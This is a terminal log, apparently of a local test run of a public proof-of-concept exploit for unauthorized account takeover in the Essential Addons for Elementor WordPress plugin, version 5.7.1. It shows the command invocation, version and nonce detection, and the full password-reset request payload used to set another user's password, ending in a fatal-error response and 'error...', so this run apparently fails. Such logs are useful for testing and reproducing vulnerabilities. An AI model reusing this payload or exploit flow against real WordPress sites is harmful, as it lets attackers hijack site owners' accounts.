 error...
yzw@ubuntu:~/Desktop$ python3 123.py http://127.0.0.1:8081 -u yzw_wordpress -p yzw_wordpress
--- Essential Addons Exploit ---
(unauthorized account takeover)
by gbrsh@secragon & gnomer0x@secragon
Essential Addons version: HTTP status code: 200
Response text: === Essential Addons for Elementor ===
Contributors: wpdevteam, Codetic, re_enter_rupok, Asif2BD, priyomukul, sumaiyasiddika, rudlinkon, robinwp
developer, jakariaistauk
Tags: elementor, elements, addo
Version found: 5.7.1
5.7.1 - vulnerable!
Getting nonce: 67f4e9f8b0
Triggering exploit: Request payload: {'eael-resetpassword-submit': 'Reset', 'widget_id': 1, 'page_id': 1,
'eael-resetpassword-nonce': '67f4e9f8b0', 'eael-pass1': 'yzw_wordpress', 'eael-pass2': 'yzw_wordpress',
'rp_login': 'yzw_wordpress'}
Full response text: <p>此站点遇到了致命错误。</p><p><a href="https://wordpress.org/documentation/article/
faq-troubleshooting/">了解有关对 WordPress 进行故障排除的更多信息。</a></p>
error...